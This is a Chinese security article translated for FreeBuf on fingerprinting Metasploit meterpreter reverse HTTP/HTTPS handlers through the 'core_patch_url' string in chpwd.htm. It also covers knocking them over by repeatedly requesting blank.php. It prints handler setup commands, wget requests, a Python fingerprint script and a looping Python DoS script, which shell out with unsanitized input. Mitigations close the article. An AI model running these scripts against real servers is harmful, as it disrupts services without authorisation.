对meterpreter的http或https的handler进行识别和攻击

本文将展示如何对 meterpreter 的 https 或 http 的 handler 进行识别,以及如何进行拒绝服务攻击 (通过在攻击者和和监听器之间设置假的会话)。

概要:



1、通过 HTTP GET 请求特定的文件,并检查文件内容包含“ core_patch_url ”这样的字符串,识别出可能是反向 Handlers 。

通过发出异常的 GET 请求,让 Handler 或 listener 无法处理而崩溃, Listener 可以被欺骗有一个正在打开的 meterpreter 会话,或强制保持为停止接收会话的状态。

2 、通过请求特殊文件,让 handler 误以为有 meterpreter 会话正要连入,然后停止接收要连入的其他会话。

下载:

反向 Handler Dos 脚本: https://gist.github.com/x-42/10e1ce596a7cb27877b6

反向 Handler 检测脚本: https://gist.github.com/x-42/b663a0af20cda4aa0683

首先,设置好 http handler 的端口,然后像访问网站一样打开:

[*] [2016.01.27-14:59:21] Listening for incoming connections on 0.0.0.0:27170 (windows/meterpreter/reverse_http)... [*] [2016.01.27-14:59:21] Started as job # 0[*] [2016.01.27-14:59:21] Started HTTP reverse handler on http://0.0.0.0:27170/[*] [2016.01.27-14:59:21] Starting the payload handler...



这里其实存在很多文件,通过请求不同的文件,可导致 listener 发生意想不到的事情。

我们可以通过访问某些文件来确认这台服务器上开着 listener ,或者伪造成反弹的 meterpreter 正要连入。

接下来运行一个适用于基于 https 反向连接 meterpreter 的 handler :

use exploit/multi/handlerset ExitOnSession falseset LHOST 666.666.666.666set LPORT 65535set PAYLOAD windows/meterpreter/reverse_https exploit -j

成功运行之后,请求 chpwd.htm 文件。

$ wget -qO- --no-check-certificate https://666.666.666.666/chpwd.htm �core_patch_url��/LUDZ6djujGbWvte_gMomnQm7EQVgW7RJfg3xpGoDUgRe_SdhLJBud68viiiDN1UsrniHZsjxLn9qYOo4YJIIU6K5ZnhNsuoGoPuWqKpQQVtxU6L4EQg8ka9cZ4aJ-/

你可以看到 chpwd.htm 文件里面的内容。其中出现了“ core_patch_url ”的字符串,后面跟着一堆随机字符。“ core_patch_url ”就是我们的指纹。

在 listener 这边,我们看到了如下日志(请求 chpwd.htm 的时候):

192.168.99.3:53465 (UUID: f376e70ee8e1264d/x86=1/windows=1/2016-01-27T07:00:04Z) Redirecting stageless connection from /chpwd.htm with UA 'Mozilla/5.0 (Windows NT 10.0; WOW64我们也可以请求“ blank.php ”文件,打开后发现是一个基于 MS Windows 的可执行文件,但是却不知名的原因更改后缀为 php 。



在listener这边,我们看到了如下日志(请求blank.php的时候):

请求 blank.php 的时候似乎触发了 python 阶段,实际上是准备接收 meterpreter 会话(因为是不合法的所以很快就关掉了)

从以上 meterpreter 的日志证明我们可以构造一个“假”的会话来让 Handler 处理 (或提前终止会话)。从本质上 DoS 了 handler 可以不断的构造“假”会话导致 handler 无法处理“真”会话的连接。

除了“ chpwd.htm ”和“ blank.php ”文件之外,我们还可以访问如下文件。

指纹识别的 python 脚本如下:

#!/usr/bin/env python# checks to see if a port is running a metasploit reverse https listener service.# checks a url for the existence of a file called "chpwd.htm" which contains "core_path_url" in its contents.# Usage: python finger.py http[s]://ip:portimport osimport urllib2import sysclass x:r = '/033[91m'b = '/033[0m'if len(sys.argv) != 2:print 'Usage: python %s [http(s)://ip:port]' % sys.argv[0] exit() target_ip = sys.argv[1] finger = os.system("wget -qO- --no-check-certificate " + target_ip + "/chpwd.htm" + " --output-document=/tmp/handler_finger")with open('/tmp/handler_finger', 'r') as content: content = content.read()if "core_patch_url" in content:print x.r + "*** Looks like a Metasploit Handler is listening on " + target_ip + " ***" + x.bif "core_patch_url" not in content:print x.r + "Not a Metasploit Listener."

这是进行 Dos 的脚本,它会不断的请求 blank.php 文件,以至于 handler 无法处理合法的请求。

#!/usr/bin/env pythonimport osimport sysif len(sys.argv) != 2:print 'Usage: python %s [http(s)://ip:port]' % sys.argv[0] exit() ip = sys.argv[1]def dos():for i in range(1): os.system("wget -qO- --no-check-certificate " + ip + "/blank.php" + " --output-document=/tmp/blank.php")while True:print '.'*30dos()print "Press CTRL-Z to DoS the Listener" # This is required to kill the connection prematurely缓解措施

默认情况下, listener 被配置为允许任意 UUID 的 payload 进行连接。设置“ IgnoreUnknownPayloads true ”在你的配置脚本中、或者 msfconsole 中。然而, payload 和 listener 需要被配置为“ Paranoid Mode ”。更多资讯请查阅 此处 。

或者,设置 iptables 只允许目标 ip 的连接:

iptables -I INPUT -p tcp -m tcp -s 0.0.0.0/0 --dport $LISTENER_PORT -j DROP iptables -I INPUT -p tcp -m tcp -s $SHELL_IP --dport $LISTENER_PORT -j ACCEPT

*原文地址: obscurechannel ,东二门陈冠希/编译,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)

![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)